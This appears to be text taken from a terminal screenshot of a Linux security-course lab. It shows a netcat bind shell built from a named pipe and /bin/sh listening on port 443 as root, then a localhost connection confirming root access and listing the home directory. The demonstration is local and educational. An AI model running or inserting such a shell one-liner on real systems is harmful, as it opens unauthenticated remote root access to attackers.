 phrozen@ubuntu: ~
File Edit View Search Terminal Help
root@ubuntu:/home/phrozen# rm -f /tmp/backpipe && mknod /tmp/backpipe p && /bin/sh 0</tmp/backpipe | nc -lvp 443 1>/tmp/backpi
pe
Listening on [0.0.0.0] (family 0, port 443)
Connection from localhost 35180 received!
phrozen@ubuntu:~$ nc 127.0.0.1 443
id
uid=0(root) gid=0(root) groups=0(root)
ls -ltr
total 180
-rw-r--r-- 1 phrozen phrozen   8980 Apr 12 08:25 examples.desktop
drwxr-xr-x 2 phrozen phrozen   4096 Apr 12 08:27 Videos
drwxr-xr-x 2 phrozen phrozen   4096 Apr 12 08:27 Templates
drwxr-xr-x 2 phrozen phrozen   4096 Apr 12 08:27 Public
drwxr-xr-x 2 phrozen phrozen   4096 Apr 12 08:27 Pictures
drwxr-xr-x 2 phrozen phrozen   4096 Apr 12 08:27 Music
drwxr-xr-x 2 phrozen phrozen   4096 Apr 12 08:27 Documents
drwxr-xr-x 2 phrozen phrozen   4096 Apr 12 08:27 Desktop
-rw-r--r-- 1 root    root    112383 Apr 12 08:51 SLAE-Code.zip
drwxr-xr-x 2 phrozen phrozen   4096 Apr 14 08:41 SLAE32_Samples
drwxr-xr-x 4 phrozen phrozen   4096 Apr 28 09:23 peda
drwxr-xr-x 2 phrozen phrozen   4096 Apr 29 06:49 test
drwxr-xr-x 2 phrozen phrozen   4096 Apr 30 05:36 Protostar
drwxrwxr-x 4 phrozen phrozen   4096 May  4 02:51 SLAE32
drwxr-xr-x 2 phrozen phrozen   4096 May  4 09:54 Downloads
drwxr-xr-x 3 phrozen phrozen   4096 May  4 09:58 snap
[0] 0:nc* "ubuntu" 01:11 07-May-20